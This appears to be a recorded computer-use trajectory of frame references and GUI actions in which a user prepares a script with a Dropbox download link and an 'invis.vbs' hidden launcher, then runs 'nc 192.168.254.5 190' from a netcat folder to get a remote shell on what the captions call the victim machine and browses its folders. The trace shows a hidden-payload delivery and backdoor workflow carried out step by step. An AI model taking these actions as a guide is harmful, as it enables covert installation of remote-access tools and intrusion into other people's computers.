
Set the Dropbox link's download flag to dl=1 and review the rest of the script
left_click_drag(681, 292, 338, 303)

type("1")

scroll("down", 3)

Open the netcat-1.11 folder in the Daniel home folder and select all its files
left_click(248, 153)

double_click(377, 302)

double_click(377, 300)

key("ctrl+a")

Highlight part of the invis.vbs launcher lines while reviewing the script's end
left_click_drag(368, 254, 416, 264)

mouse_move(898, 559)

Change directory to C:\Users\Daniel\Desktop\netcat-win32-1.11\netcat-1.11
left_click(151, 106)

type("cd C:\\Users\\Daniel\\Desktop\\netcat-win32-1.11\\netcat-1.11")

Run nc 192.168.254.5 190 to get a remote shell on the victim machine
type("nc")

type("192.")

type("168.25")

type("4.5")

type("190")

List the remote netcat-1.11 folder, then cd up to the victim's home folder
type("dir")

type("cd ..")
